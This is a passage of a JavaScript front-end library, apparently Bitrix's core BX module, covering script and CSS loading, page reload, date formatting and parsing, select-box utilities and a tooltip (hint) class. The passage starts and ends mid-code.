			return css.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');
		};

		BX.getCDNPath = function (path) {
			return path;
		};

		BX.loadScript = function (script, callback, doc) {
			if (BX.type.isString(script)) {
				script = [script];
			}

			return BX.load(script, callback, doc);
		};

		BX.loadCSS = function (css, doc, win) {
			if (BX.type.isString(css)) {
				css = [css];
			}

			if (BX.type.isArray(css)) {
				css = css.map(function (url) {
					return { url: url, ext: "css" }
				});

				BX.load(css, null, doc);
			}
		};

		BX.load = function (items, callback, doc) {
			if (!BX.isReady) {
				var _args = arguments;
				BX.ready(function () {
					BX.load.apply(this, _args);
				});
				return null;
			}

			doc = doc || document;
			if (isAsync === null) {
				isAsync = "async" in doc.createElement("script") || "MozAppearance" in doc.documentElement.style || window.opera;
			}

			return isAsync ? loadAsync(items, callback, doc) : loadAsyncEmulation(items, callback, doc);
		};

		BX.convert =
		{
			toNumber: function (value) {
				if (BX.type.isNumber(value)) {
					return value;
				}

				value = Number(value);
				return !isNaN(value) ? value : 0;
			},
			nodeListToArray: function (nodes) {
				try {
					return (Array.prototype.slice.call(nodes, 0));
				}
				catch (ex) {
					var ary = [];
					for (var i = 0, l = nodes.length; i < l; i++) {
						ary.push(nodes[i]);
					}
					return ary;
				}
			}
		};

		function loadAsync(items, callback, doc) {
			if (!BX.type.isArray(items)) {
				return;
			}

			function allLoaded(items) {
				items = items || assets;
				for (var name in items) {
					if (items.hasOwnProperty(name) && items[name].state !== LOADED) {
						return false;
					}
				}

				return true;
			}

			if (!BX.type.isFunction(callback)) {
				callback = null;
			}

			var itemSet = {}, item, i;
			for (i = 0; i < items.length; i++) {
				item = items[i];
				item = getAsset(item);
				itemSet[item.name] = item;
			}

			var callbackWasCalled = false;
			if (items.length > 0) {
				for (i = 0; i < items.length; i++) {
					item = items[i];
					item = getAsset(item);
					load(item, function () {
						if (allLoaded(itemSet)) {
							if (!callbackWasCalled) {
								callback && callback();
								callbackWasCalled = true;
							}

						}
					}, doc);
				}
			}
			else {
				if (typeof callback === 'function') {
					callback();
					callbackWasCalled = true;
				}
			}
		}

		function loadAsyncEmulation(items, callback, doc) {
			function onPreload(asset) {
				asset.state = PRELOADED;
				if (BX.type.isArray(asset.onpreload) && asset.onpreload) {
					for (var i = 0; i < asset.onpreload.length; i++) {
						asset.onpreload[i].call();
					}
				}
			}

			function preLoad(asset) {
				if (asset.state === undefined) {
					asset.state = PRELOADING;
					asset.onpreload = [];

					loadAsset(
						{ url: asset.url, type: "cache", ext: asset.ext },
						function () { onPreload(asset); },
						doc
					);
				}
			}

			if (!BX.type.isArray(items)) {
				return;
			}

			if (!BX.type.isFunction(callback)) {
				callback = null;
			}

			var rest = [].slice.call(items, 1);
			for (var i = 0; i < rest.length; i++) {
				preLoad(getAsset(rest[i]));
			}

			load(getAsset(items[0]), items.length === 1 ? callback : function () {
				loadAsyncEmulation.apply(null, [rest, callback, doc]);
			}, doc);
		}

		function load(asset, callback, doc) {
			callback = callback || BX.DoNothing;

			if (asset.state === LOADED) {
				callback();
				return;
			}

			if (asset.state === PRELOADING) {
				asset.onpreload.push(function () {
					load(asset, callback, doc);
				});
				return;
			}

			asset.state = LOADING;

			loadAsset(
				asset,
				function () {
					asset.state = LOADED;
					callback();
				},
				doc
			);
		}

		function loadAsset(asset, callback, doc) {
			callback = callback || BX.DoNothing;

			function error(event) {
				ele.onload = ele.onreadystatechange = ele.onerror = null;
				callback();
			}

			function process(event) {
				event = event || window.event;
				if (event.type === "load" || (/loaded|complete/.test(ele.readyState) && (!doc.documentMode || doc.documentMode < 9))) {
					window.clearTimeout(asset.errorTimeout);
					window.clearTimeout(asset.cssTimeout);
					ele.onload = ele.onreadystatechange = ele.onerror = null;
					callback();
				}
			}

			function isCssLoaded() {
				if (asset.state !== LOADED && asset.cssRetries <= 20) {
					for (var i = 0, l = doc.styleSheets.length; i < l; i++) {
						if (doc.styleSheets[i].href === ele.href) {
							process({ "type": "load" });
							return;
						}
					}

					asset.cssRetries++;
					asset.cssTimeout = window.setTimeout(isCssLoaded, 250);
				}
			}

			var ele;
			var ext = BX.type.isNotEmptyString(asset.ext) ? asset.ext : BX.util.getExtension(asset.url);

			if (ext === "css") {
				ele = doc.createElement("link");
				ele.type = "text/" + (asset.type || "css");
				ele.rel = "stylesheet";
				ele.href = asset.url;

				asset.cssRetries = 0;
				asset.cssTimeout = window.setTimeout(isCssLoaded, 500);
			}
			else {
				ele = doc.createElement("script");
				ele.type = "text/" + (asset.type || "javascript");
				ele.src = asset.url;
			}

			ele.onload = ele.onreadystatechange = process;
			ele.onerror = error;

			ele.async = false;
			ele.defer = false;

			asset.errorTimeout = window.setTimeout(function () {
				error({ type: "timeout" });
			}, 7000);

			if (ext === "css") {
				cssList.push(normalizeMinUrl(normalizeUrl(asset.url)));
			}
			else {
				jsList.push(normalizeMinUrl(normalizeUrl(asset.url)));
			}

			var templateLink = null;
			var head = doc.head || doc.getElementsByTagName("head")[0];
			if (ext === "css" && (templateLink = getTemplateLink(head)) !== null) {
				templateLink.parentNode.insertBefore(ele, templateLink);
			}
			else {
				head.insertBefore(ele, head.lastChild);
			}
		}

		function getAsset(item) {
			var asset = {};
			if (typeof item === "object") {
				asset = item;
				asset.name = asset.name ? asset.name : BX.util.hashCode(item.url);
			}
			else {
				asset = { name: BX.util.hashCode(item), url: item };
			}

			var ext = BX.type.isNotEmptyString(asset.ext) ? asset.ext : BX.util.getExtension(asset.url);
			if ((ext === "css" && isCssLoaded(asset.url)) || isScriptLoaded(asset.url)) {
				asset.state = LOADED;
			}

			var existing = assets[asset.name];
			if (existing && existing.url === asset.url) {
				return existing;
			}

			assets[asset.name] = asset;
			return asset;
		}

		function normalizeUrl(url) {
			if (!BX.type.isNotEmptyString(url)) {
				return "";
			}

			url = BX.getJSPath(url);
			url = url.replace(/\?[0-9]*$/, "");

			return url;
		}

		function normalizeMinUrl(url) {
			if (!BX.type.isNotEmptyString(url)) {
				return "";
			}

			var minPos = url.indexOf(".min");
			return minPos >= 0 ? url.substr(0, minPos) + url.substr(minPos + 4) : url;
		}

		function isCssLoaded(fileSrc) {
			initCssList();

			fileSrc = normalizeUrl(fileSrc);
			var fileSrcMin = normalizeMinUrl(fileSrc);

			return (fileSrc !== fileSrcMin && BX.util.in_array(fileSrcMin, cssList)) || BX.util.in_array(fileSrc, cssList);
		}

		function initCssList() {
			if (!cssInit) {
				var linksCol = document.getElementsByTagName('link');

				if (!!linksCol && linksCol.length > 0) {
					for (var i = 0; i < linksCol.length; i++) {
						var href = linksCol[i].getAttribute('href');
						if (BX.type.isNotEmptyString(href)) {
							href = normalizeMinUrl(normalizeUrl(href));
							cssList.push(href);
						}
					}
				}
				cssInit = true;
			}
		}

		function getTemplateLink(head) {
			var findLink = function (tag) {
				var links = head.getElementsByTagName(tag);
				for (var i = 0, length = links.length; i < length; i++) {
					var templateStyle = links[i].getAttribute("data-template-style");
					if (BX.type.isNotEmptyString(templateStyle) && templateStyle == "true") {
						return links[i];
					}
				}

				return null;
			};

			var link = findLink("link");
			if (link === null) {
				link = findLink("style");
			}

			return link;
		}

		function isScriptLoaded(fileSrc) {
			initJsList();

			fileSrc = normalizeUrl(fileSrc);
			var fileSrcMin = normalizeMinUrl(fileSrc);

			return (fileSrc !== fileSrcMin && BX.util.in_array(fileSrcMin, jsList)) || BX.util.in_array(fileSrc, jsList);
		}

		function initJsList() {
			if (!jsInit) {
				var scriptCol = document.getElementsByTagName('script');

				if (!!scriptCol && scriptCol.length > 0) {
					for (var i = 0; i < scriptCol.length; i++) {
						var src = scriptCol[i].getAttribute('src');

						if (BX.type.isNotEmptyString(src)) {
							src = normalizeMinUrl(normalizeUrl(src));
							jsList.push(src);
						}
					}
				}
				jsInit = true;
			}
		}

		BX.reload = function (back_url, bAddClearCache) {
			if (back_url === true) {
				bAddClearCache = true;
				back_url = null;
			}

			var new_href = back_url || top.location.href;

			var hashpos = new_href.indexOf('#'), hash = '';

			if (hashpos != -1) {
				hash = new_href.substr(hashpos);
				new_href = new_href.substr(0, hashpos);
			}

			if (bAddClearCache && new_href.indexOf('clear_cache=Y') < 0)
				new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + 'clear_cache=Y';

			if (hash) {
				// hack for clearing cache in ajax mode components with history emulation
				if (bAddClearCache && (hash.substr(0, 5) == 'view/' || hash.substr(0, 6) == '#view/') && hash.indexOf('clear_cache%3DY') < 0)
					hash += (hash.indexOf('%3F') == -1 ? '%3F' : '%26') + 'clear_cache%3DY';

				new_href = new_href.replace(/(\?|\&)_r=[\d]*/, '');
				new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + '_r=' + Math.round(Math.random() * 10000) + hash;
			}

			top.location.href = new_href;
		};

		BX.clearCache = function () {
			BX.showWait();
			BX.reload(true);
		};

		BX.template = function (tpl, callback, bKillTpl) {
			BX.ready(function () {
				_processTpl(BX(tpl), callback, bKillTpl);
			});
		};

		BX.isAmPmMode = function (returnConst) {
			if (returnConst === true) {
				return BX.message.AMPM_MODE;
			}
			return BX.message.AMPM_MODE !== false;
		};

		BX.formatDate = function (date, format) {
			date = date || new Date();

			var bTime = date.getHours() || date.getMinutes() || date.getSeconds(),
				str = !!format
					? format :
					(bTime ? BX.message('FORMAT_DATETIME') : BX.message('FORMAT_DATE')
					);

			return str.replace(/YYYY/ig, date.getFullYear())
				.replace(/MMMM/ig, BX.util.str_pad_left((date.getMonth() + 1).toString(), 2, '0'))
				.replace(/MM/ig, BX.util.str_pad_left((date.getMonth() + 1).toString(), 2, '0'))
				.replace(/DD/ig, BX.util.str_pad_left(date.getDate().toString(), 2, '0'))
				.replace(/HH/ig, BX.util.str_pad_left(date.getHours().toString(), 2, '0'))
				.replace(/MI/ig, BX.util.str_pad_left(date.getMinutes().toString(), 2, '0'))
				.replace(/SS/ig, BX.util.str_pad_left(date.getSeconds().toString(), 2, '0'));
		};
		BX.formatName = function (user, template, login) {
			user = user || {};
			template = (template || '');
			var replacement = {
				TITLE: (user["TITLE"] || ''),
				NAME: (user["NAME"] || ''),
				LAST_NAME: (user["LAST_NAME"] || ''),
				SECOND_NAME: (user["SECOND_NAME"] || ''),
				LOGIN: (user["LOGIN"] || ''),
				NAME_SHORT: user["NAME"] ? user["NAME"].substr(0, 1) + '.' : '',
				LAST_NAME_SHORT: user["LAST_NAME"] ? user["LAST_NAME"].substr(0, 1) + '.' : '',
				SECOND_NAME_SHORT: user["SECOND_NAME"] ? user["SECOND_NAME"].substr(0, 1) + '.' : '',
				EMAIL: (user["EMAIL"] || ''),
				ID: (user["ID"] || ''),
				NOBR: "",
				'/NOBR': ""
			}, result = template;
			for (var ii in replacement) {
				if (replacement.hasOwnProperty(ii)) {
					result = result.replace("#" + ii + "#", replacement[ii])
				}
			}
			result = result.replace(/([\s]+)/gi, " ").trim();
			if (result == "") {
				result = (login == "Y" ? replacement["LOGIN"] : "");
				result = (result == "" ? "Noname" : result);
			}
			return result;
		};

		BX.getNumMonth = function (month) {
			var wordMonthCut = ['jan', 'feb', 'mar', 'apr', 'may', 'jun', 'jul', 'aug', 'sep', 'oct', 'nov', 'dec'];
			var wordMonth = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];

			var q = month.toUpperCase();
			for (i = 1; i <= 12; i++) {
				if (q == BX.message('MON_' + i).toUpperCase() || q == BX.message('MONTH_' + i).toUpperCase() || q == wordMonthCut[i - 1].toUpperCase() || q == wordMonth[i - 1].toUpperCase()) {
					return i;
				}
			}
			return month;
		};

		BX.parseDate = function (str, bUTC, formatDate, formatDatetime) {
			if (BX.type.isNotEmptyString(str)) {
				if (!formatDate)
					formatDate = BX.message('FORMAT_DATE');
				if (!formatDatetime)
					formatDatetime = BX.message('FORMAT_DATETIME');

				var regMonths = '';
				for (i = 1; i <= 12; i++) {
					regMonths = regMonths + '|' + BX.message('MON_' + i);
				}

				var expr = new RegExp('([0-9]+|[a-z]+' + regMonths + ')', 'ig');
				var aDate = str.match(expr),
					aFormat = formatDate.match(/(DD|MI|MMMM|MM|M|YYYY)/ig),
					i, cnt,
					aDateArgs = [], aFormatArgs = [],
					aResult = {};

				if (!aDate)
					return null;

				if (aDate.length > aFormat.length) {
					aFormat = formatDatetime.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/ig);
				}

				for (i = 0, cnt = aDate.length; i < cnt; i++) {
					if (BX.util.trim(aDate[i]) != '') {
						aDateArgs[aDateArgs.length] = aDate[i];
					}
				}

				for (i = 0, cnt = aFormat.length; i < cnt; i++) {
					if (BX.util.trim(aFormat[i]) != '') {
						aFormatArgs[aFormatArgs.length] = aFormat[i];
					}
				}


				var m = BX.util.array_search('MMMM', aFormatArgs);
				if (m > 0) {
					aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
					aFormatArgs[m] = "MM";
				}
				else {
					m = BX.util.array_search('M', aFormatArgs);
					if (m > 0) {
						aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
						aFormatArgs[m] = "MM";
					}
				}

				for (i = 0, cnt = aFormatArgs.length; i < cnt; i++) {
					var k = aFormatArgs[i].toUpperCase();
					aResult[k] = k == 'T' || k == 'TT' ? aDateArgs[i] : parseInt(aDateArgs[i], 10);
				}

				if (aResult['DD'] > 0 && aResult['MM'] > 0 && aResult['YYYY'] > 0) {
					var d = new Date();

					if (bUTC) {
						d.setUTCDate(1);
						d.setUTCFullYear(aResult['YYYY']);
						d.setUTCMonth(aResult['MM'] - 1);
						d.setUTCDate(aResult['DD']);
						d.setUTCHours(0, 0, 0, 0);
					}
					else {
						d.setDate(1);
						d.setFullYear(aResult['YYYY']);
						d.setMonth(aResult['MM'] - 1);
						d.setDate(aResult['DD']);
						d.setHours(0, 0, 0, 0);
					}

					if (
						(!isNaN(aResult['HH']) || !isNaN(aResult['GG']) || !isNaN(aResult['H']) || !isNaN(aResult['G']))
						&& !isNaN(aResult['MI'])
					) {
						if (!isNaN(aResult['H']) || !isNaN(aResult['G'])) {
							var bPM = (aResult['T'] || aResult['TT'] || 'am').toUpperCase() == 'PM';
							var h = parseInt(aResult['H'] || aResult['G'] || 0, 10);
							if (bPM) {
								aResult['HH'] = h + (h == 12 ? 0 : 12);
							}
							else {
								aResult['HH'] = h < 12 ? h : 0;
							}
						}
						else {
							aResult['HH'] = parseInt(aResult['HH'] || aResult['GG'] || 0, 10);
						}

						if (isNaN(aResult['SS']))
							aResult['SS'] = 0;

						if (bUTC) {
							d.setUTCHours(aResult['HH'], aResult['MI'], aResult['SS']);
						}
						else {
							d.setHours(aResult['HH'], aResult['MI'], aResult['SS']);
						}
					}

					return d;
				}
			}

			return null;
		};

		BX.selectUtils =
		{
			addNewOption: function (oSelect, opt_value, opt_name, do_sort, check_unique) {
				oSelect = BX(oSelect);
				if (oSelect) {
					var n = oSelect.length;
					if (check_unique !== false) {
						for (var i = 0; i < n; i++) {
							if (oSelect[i].value == opt_value) {
								return;
							}
						}
					}

					oSelect.options[n] = new Option(opt_name, opt_value, false, false);
				}

				if (do_sort === true) {
					this.sortSelect(oSelect);
				}
			},

			deleteOption: function (oSelect, opt_value) {
				oSelect = BX(oSelect);
				if (oSelect) {
					for (var i = 0; i < oSelect.length; i++) {
						if (oSelect[i].value == opt_value) {
							oSelect.remove(i);
							break;
						}
					}
				}
			},

			deleteSelectedOptions: function (oSelect) {
				oSelect = BX(oSelect);
				if (oSelect) {
					var i = 0;
					while (i < oSelect.length) {
						if (oSelect[i].selected) {
							oSelect[i].selected = false;
							oSelect.remove(i);
						}
						else {
							i++;
						}
					}
				}
			},

			deleteAllOptions: function (oSelect) {
				oSelect = BX(oSelect);
				if (oSelect) {
					for (var i = oSelect.length - 1; i >= 0; i--) {
						oSelect.remove(i);
					}
				}
			},

			optionCompare: function (record1, record2) {
				var value1 = record1.optText.toLowerCase();
				var value2 = record2.optText.toLowerCase();
				if (value1 > value2) return (1);
				if (value1 < value2) return (-1);
				return (0);
			},

			sortSelect: function (oSelect) {
				oSelect = BX(oSelect);
				if (oSelect) {
					var myOptions = [];
					var n = oSelect.options.length;
					var i;
					for (i = 0; i < n; i++) {
						myOptions[i] = {
							optText: oSelect[i].text,
							optValue: oSelect[i].value
						};
					}
					myOptions.sort(this.optionCompare);
					oSelect.length = 0;
					n = myOptions.length;
					for (i = 0; i < n; i++) {
						oSelect[i] = new Option(myOptions[i].optText, myOptions[i].optValue, false, false);
					}
				}
			},

			selectAllOptions: function (oSelect) {
				oSelect = BX(oSelect);
				if (oSelect) {
					var n = oSelect.length;
					for (var i = 0; i < n; i++) {
						oSelect[i].selected = true;
					}
				}
			},

			selectOption: function (oSelect, opt_value) {
				oSelect = BX(oSelect);
				if (oSelect) {
					var n = oSelect.length;
					for (var i = 0; i < n; i++) {
						oSelect[i].selected = (oSelect[i].value == opt_value);
					}
				}
			},

			addSelectedOptions: function (oSelect, to_select_id, check_unique, do_sort) {
				oSelect = BX(oSelect);
				if (!oSelect)
					return;
				var n = oSelect.length;
				for (var i = 0; i < n; i++)
					if (oSelect[i].selected)
						this.addNewOption(to_select_id, oSelect[i].value, oSelect[i].text, do_sort, check_unique);
			},

			moveOptionsUp: function (oSelect) {
				oSelect = BX(oSelect);
				if (!oSelect)
					return;
				var n = oSelect.length;
				for (var i = 0; i < n; i++) {
					if (oSelect[i].selected && i > 0 && oSelect[i - 1].selected == false) {
						var option = new Option(oSelect[i].text, oSelect[i].value);
						oSelect[i] = new Option(oSelect[i - 1].text, oSelect[i - 1].value);
						oSelect[i].selected = false;
						oSelect[i - 1] = option;
						oSelect[i - 1].selected = true;
					}
				}
			},

			moveOptionsDown: function (oSelect) {
				oSelect = BX(oSelect);
				if (!oSelect)
					return;
				var n = oSelect.length;
				for (var i = n - 1; i >= 0; i--) {
					if (oSelect[i].selected && i < n - 1 && oSelect[i + 1].selected == false) {
						var option = new Option(oSelect[i].text, oSelect[i].value);
						oSelect[i] = new Option(oSelect[i + 1].text, oSelect[i + 1].value);
						oSelect[i].selected = false;
						oSelect[i + 1] = option;
						oSelect[i + 1].selected = true;
					}
				}
			}
		};

		BX.getEventTarget = function (e) {
			if (e.target) {
				return e.target;
			}
			else if (e.srcElement) {
				return e.srcElement;
			}
			return null;
		};

		/******* HINT ***************/
		// if function has 2 params - the 2nd one is hint html. otherwise hint_html is third and hint_title - 2nd;
		// '<div onmouseover="BX.hint(this, 'This is &lt;b&gt;Hint&lt;/b&gt;')"'>;
		// BX.hint(el, 'This is <b>Hint</b>') - this won't work, use constructor
		BX.hint = function (el, hint_title, hint_html, hint_id) {
			if (null == hint_html) {
				hint_html = hint_title;
				hint_title = '';
			}

			if (null == el.BXHINT) {
				el.BXHINT = new BX.CHint({
					parent: el, hint: hint_html, title: hint_title, id: hint_id
				});
				el.BXHINT.Show();
			}
		};

		BX.hint_replace = function (el, hint_title, hint_html) {
			if (null == hint_html) {
				hint_html = hint_title;
				hint_title = '';
			}

			if (!el || !el.parentNode || !hint_html)
				return null;

			var obHint = new BX.CHint({
				hint: hint_html,
				title: hint_title
			});

			obHint.CreateParent();

			el.parentNode.insertBefore(obHint.PARENT, el);
			el.parentNode.removeChild(el);

			obHint.PARENT.style.marginLeft = '5px';

			return el;
		};

		BX.CHint = function (params) {
			this.PARENT = BX(params.parent);

			this.HINT = params.hint;
			this.HINT_TITLE = params.title;

			this.PARAMS = {};
			for (var i in this.defaultSettings) {
				if (null == params[i])
					this.PARAMS[i] = this.defaultSettings[i];
				else
					this.PARAMS[i] = params[i];
			}

			if (null != params.id)
				this.ID = params.id;

			this.timer = null;
			this.bInited = false;
			this.msover = true;

			if (this.PARAMS.showOnce) {
				this.__show();
				this.msover = false;
				this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
			}
			else if (this.PARENT) {
				BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
				BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
			}
		};

		BX.CHint.openHints = new Set();

		BX.CHint.globalDisabled = false;

		BX.CHint.handleMenuOpen = function () {
			BX.CHint.globalDisabled = true;

			BX.CHint.openHints.forEach(function (hint) {
				hint.__hide_immediately();
			});
		};

		BX.CHint.handleMenuClose = function () {
			BX.CHint.globalDisabled = false;
		};

		BX.addCustomEvent('onMenuOpen', BX.CHint.handleMenuOpen);
		BX.addCustomEvent('onMenuClose', BX.CHint.handleMenuClose);

		BX.CHint.prototype.defaultSettings = {
			show_timeout: 1000,
			hide_timeout: 500,
			dx: 2,
			showOnce: false,
			preventHide: true,
			min_width: 250
		};

		BX.CHint.prototype.CreateParent = function (element, params) {
			if (this.PARENT) {
				BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
				BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
			}

			if (!params) params = {};
			var type = 'icon';

			if (params.type && (params.type == "link" || params.type == "icon"))
				type = params.type;

			if (element)
				type = "element";

			if (type == "icon") {
				element = BX.create('IMG', {
					props: {
						src: params.iconSrc
							? params.iconSrc
							: "/bitrix/js/main/core/images/hint.gif"
					}
				});
			}
			else if (type == "link") {
				element = BX.create("A", {
					props: { href: 'javascript:void(0)' },
					html: '[?]'
				});
			}

			this.PARENT = element;

			BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
			BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));

			return this.PARENT;
		};

		BX.CHint.prototype.Show = function () {
			this.msover = true;

			if (null != this.timer)
				clearTimeout(this.timer);

			this.timer = setTimeout(BX.proxy(this.__show, this), this.PARAMS.show_timeout);
		};

		BX.CHint.prototype.Hide = function () {
			this.msover = false;

			if (null != this.timer)
				clearTimeout(this.timer);

			this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
		};

		BX.CHint.prototype.__show = function () {
			if (!this.msover || this.disabled || BX.CHint.globalDisabled) return;
			if (!this.bInited) this.Init();

			if (this.prepareAdjustPos()) {
				this.DIV.style.display = 'block';
				this.adjustPos();

				BX.CHint.openHints.add(this);

				BX.bind(window, 'scroll', BX.proxy(this.__onscroll, this));

				if (this.PARAMS.showOnce) {
					this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
				}
			}
		};

		BX.CHint.prototype.__onscroll = function () {
			if (!BX.admin || !BX.admin.panel || !BX.admin.panel.isFixed()) return;

			if (this.scrollTimer) clearTimeout(this.scrollTimer);

			this.DIV.style.display = 'none';
			this.scrollTimer = setTimeout(BX.proxy(this.Reopen, this), this.PARAMS.show_timeout);
		};

		BX.CHint.prototype.Reopen = function () {
			if (null != this.timer) clearTimeout(this.timer);
			this.timer = setTimeout(BX.proxy(this.__show, this), 50);
		};

		BX.CHint.prototype.__hide = function () {
			if (this.msover) return;
			if (!this.bInited) return;

			BX.unbind(window, 'scroll', BX.proxy(this.Reopen, this));

			BX.CHint.openHints.delete(this);

			if (this.PARAMS.showOnce) {
				this.Destroy();
			}
			else {
				this.DIV.style.display = 'none';
			}
		};

		BX.CHint.prototype.__hide_immediately = function () {
			this.msover = false;
			this.__hide();
		};

		BX.CHint.prototype.Init = function () {
			this.DIV = document.body.appendChild(BX.create('DIV', {
				props: { className: 'bx-panel-tooltip' },
				style: { display: 'none' },
				children: [
					BX.create('DIV', {
						props: { className: 'bx-panel-tooltip-top-border' },
						html: '<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'
					}),
					(this.CONTENT = BX.create('DIV', {
						props: { className: 'bx-panel-tooltip-content' },
						children: [
							BX.create('DIV', {
								props: { className: 'bx-panel-tooltip-underlay' },
								children: [
									BX.create('DIV', { props: { className: 'bx-panel-tooltip-underlay-bg' } })
								]
							})
						]
					})),

					BX.create('DIV', {
						props: { className: 'bx-panel-tooltip-bottom-border' },
						html: '<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'
					})
				]
			}));

			if (this.ID) {
				this.CONTENT.insertBefore(BX.create('A', {
					attrs: { href: 'javascript:void(0)' },
					props: { className: 'bx-panel-tooltip-close' },
					events: { click: BX.delegate(this.Close, this) }
				}), this.CONTENT.firstChild)
			}

			if (this.HINT_TITLE) {
				this.CONTENT.appendChild(
					BX.create('DIV', {
						props: { className: 'bx-panel-tooltip-title' },
						text: this.HINT_TITLE
					})
				)
			}

			if (this.HINT) {
				this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', { props: { className: 'bx-panel-tooltip-text' } })).appendChild(BX.create('SPAN', { html: this.HINT }));
			}

			if (this.PARAMS.preventHide) {
				BX.bind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));
				BX.bind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
			}

			this.bInited = true;
		};

		BX.CHint.prototype.setContent = function (content) {
			this.HINT = content;

			if (this.CONTENT_TEXT)
				this.CONTENT_TEXT.innerHTML = this.HINT;
			else
				this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', { props: { className: 'bx-panel-tooltip-text' } })).appendChild(BX.create('SPAN', { html: this.HINT }));
		};

		BX.CHint.prototype.prepareAdjustPos = function () {
			this._wnd = { scrollPos: BX.GetWindowScrollPos(), scrollSize: BX.GetWindowScrollSize() };
			return BX.style(this.PARENT, 'display') != 'none';
		};

		BX.CHint.prototype.getAdjustPos = function () {
			var res = {}, pos = BX.pos(this.PARENT), min_top = 0;

			res.top = pos.bottom + this.PARAMS.dx;

			if (BX.admin && BX.admin.panel.DIV) {
				min_top = BX.admin.panel.DIV.offsetHeight + this.PARAMS.dx;

				if (BX.admin.panel.isFixed()) {
					min_top += this._wnd.scrollPos.scrollTop;
				}
			}

			if (res.top < min_top)
				res.top = min_top;
			else {
				if (res.top + this.DIV.offsetHeight > this._wnd.scrollSize.scrollHeight)
					res.top = pos.top - this.PARAMS.dx - this.DIV.offsetHeight;
			}

			res.left = pos.left;
			if (pos.left < this.PARAMS.dx)
				pos.left = this.PARAMS.dx;
			else {
				var floatWidth = this.DIV.offsetWidth;

				var max_left = this._wnd.scrollSize.scrollWidth - floatWidth - this.PARAMS.dx;

				if (res.left > max_left)
					res.left = max_left;
			}

			return res;
		};

		BX.CHint.prototype.adjustWidth = function () {
			if (this.bWidthAdjusted) return;

			var w = this.DIV.offsetWidth, h = this.DIV.offsetHeight;

			if (w > this.PARAMS.min_width)
				w = Math.round(Math.sqrt(1.618 * w * h));

			if (w < this.PARAMS.min_width)
				w = this.PARAMS.min_width;

			this.DIV.style.width = w + "px";

			if (this._adjustWidthInt)
				clearInterval(this._adjustWidthInt);
			this._adjustWidthInt = setInterval(BX.delegate(this._adjustWidthInterval, this), 5);

			this.bWidthAdjusted = true;
		};

		BX.CHint.prototype._adjustWidthInterval = function () {
			if (!this.DIV || this.DIV.style.display == 'none')
				clearInterval(this._adjustWidthInt);

			var
				dW = 20,
				maxWidth = 1500,
				w = this.DIV.offsetWidth,
				w1 = this.CONTENT_TEXT.offsetWidth;

			if (w > 0 && w1 > 0 && w - w1 < dW && w < maxWidth) {
				this.DIV.style.width = (w + dW) + "px";
				return;
			}

			clearInterval(this._adjustWidthInt);
		};

		BX.CHint.prototype.adjustPos = function () {
			this.adjustWidth();

			var pos = this.getAdjustPos();

			this.DIV.style.top = pos.top + 'px';
			this.DIV.style.left = pos.left + 'px';
		};

		BX.CHint.prototype.Close = function () {
			if (this.ID && BX.WindowManager)
				BX.WindowManager.saveWindowOptions(this.ID, { display: 'off' });
			this.__hide_immediately();
			this.Destroy();
		};

		BX.CHint.prototype.Destroy = function () {
			if (this.PARENT) {
				BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
				BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
			}

			if (this.DIV) {
				BX.unbind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
				BX.unbind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));

				BX.cleanNode(this.DIV, true);
			}
		};

		BX.CHint.prototype.enable = function () { this.disabled = false; };
		BX.CHint.prototype.disable = function () { this.__hide_immediately(); this.disabled = true; };


		function _adjustWait() {
			if (!this.bxmsg) return;

			var arContainerPos = BX.pos(this),
				div_top = arContainerPos.top;

			if (div_top < BX.GetDocElement().scrollTop)
				div_top = BX.GetDocElement().scrollTop + 5;

			this.bxmsg.style.top = (div_top + 5) + 'px';

			if (this == BX.GetDocElement()) {
				this.bxmsg.style.right = '5px';
			}
			else {
				this.bxmsg.style.left = (arContainerPos.right - this.bxmsg.offsetWidth - 5) + 'px';
			}
		}

		function _processTpl(tplNode, cb, bKillTpl) {
			if (tplNode) {
				if (bKillTpl)
					tplNode.parentNode.removeChild(tplNode);

				var res = {}, nodes = BX.findChildren(tplNode, { attribute: 'data-role' }, true);

				for (var i = 0, l = nodes.length; i < l; i++) {
					res[nodes[i].getAttribute('data-role')] = nodes[i];
				}

				cb.apply(tplNode, [res]);
			}
		}

		function _checkNode(obj, params) {
			params = params || {};

			if (BX.type.isFunction(params))
				return params.call(window, obj);

			if (!params.allowTextNodes && !BX.type.isElementNode(obj))
				return false;
			var i, j, len;
			for (i in params) {
				if (params.hasOwnProperty(i)) {
					switch (i) {
						case 'tag':
						case 'tagName':
							if (BX.type.isString(params[i])) {
								if (obj.tagName.toUpperCase() != params[i].toUpperCase())
									return false;
							}
							else if (params[i] instanceof RegExp) {
								if (!params[i].test(obj.tagName))
									return false;
							}
							break;

						case 'class':
						case 'className':
							if (BX.type.isString(params[i])) {
								if (!BX.hasClass(obj, params[i]))
									return false;
							}
